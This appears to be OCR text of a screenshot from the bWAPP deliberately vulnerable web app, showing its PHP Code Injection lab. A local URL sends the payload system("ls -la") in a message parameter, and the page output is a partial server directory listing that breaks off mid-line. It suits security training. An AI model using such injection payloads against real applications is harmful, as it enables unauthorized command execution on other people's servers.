 127.0.0.1/phpi.php?message=system("ls%20-la")
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits B
/ PHP Code Injection /
This is just a test page, reflecting back your message...
total 1556 drwxr-xr-x 12 root root 12288 Jan 12 13:15 . drwxr-xr-x 1 root root 4096 Jan 12 13:15 .. -rwxrwxrwx 1
root root 112 Mar 8 2014 666 drwxrwxrwx 2 root root 4096 Jan 11 21:56 admin -rwxrwxrwx 1 root root 2093 May
10 2014 aim.php drwxrwxrwx 2 root root 4096 Jan 11 21:56 apps -rwxrwxrwx 1 root root 6623 Sep 26 2014
ba_captcha_bypass.php -rwxrwxrwx 1 root root 10033 Sep 26 2014 ba_forgotten.php -rwxrwxrwx 1 root root 1208
May 1 2014 ba_insecure_login.php -rwxrwxrwx 1 root root 7551 Sep 26 2014 ba_insecure_login_1.php -